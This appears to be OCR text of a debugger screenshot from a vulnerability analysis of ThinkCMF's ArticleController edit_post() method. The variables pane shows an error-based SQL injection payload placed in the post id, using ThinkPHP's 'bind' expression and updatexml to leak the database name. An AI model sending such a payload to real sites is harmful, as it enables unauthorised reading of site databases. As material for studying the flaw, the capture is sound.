 173 public function edit_post(){
174 if(IS_POST){
175 $this->check_login();
176
177 $posts_model=M('Posts'); $posts_model: {db => Think\Db\Driver\Mysql, _db => [1], pk => "id", autoinc => true, tablePrefix => "cmf_", name => "Posts", dbNa
178 $term_relationships_model=M('TermRelationships'); $term_relationships_model: {db => Think\Db\Driver\Mysql, _db => [1], pk => "tid", autoinc => true, table
179
180 $_POST['smeta']['thumb'] = sp_asset_relative_url($_POST['smeta']['thumb']); $_POST: {post => [2], smeta => [1]}[2]
181 $_POST['post']['post_modified']=date( format: "Y-m-d H:i:s",time());
182 $article=I("post.post"); $article: {id => [2], post_modified => "2019-11-16 18:35:01", smeta => "{"thumb":""}", post_content => ""}[4]
183 $article['smeta']=json_encode($_POST['smeta']); $_POST: {post => [2], smeta => [1]}[2]
184 $article['post_content']=safe_html(htmlspecialchars_decode($article['post_content']));
185 if ($posts_model->field( field: 'id,post_author,post_content,post_title,post_modified,smeta')->create($article)!==false) {
186 $result=$posts_model->where(array('id'=>$article['id'],'post_author'=>sp_get_current_userid()))->save($article); $article: {id => [2], post_modified =
187 if ($result!==false) {
188 $this->success( message: "文章编辑成功！");
189 } else {
190 $this->error( message: "文章编辑失败！");
191 }
\Portal\Controller › ArticleController › edit_post()
Variables
$article = {array} [4]
ontro
id = {array} [2]
0 = "bind"
1 = "0 and (updatexml(1,concat(0x7e,(select database()),0x7e),1))"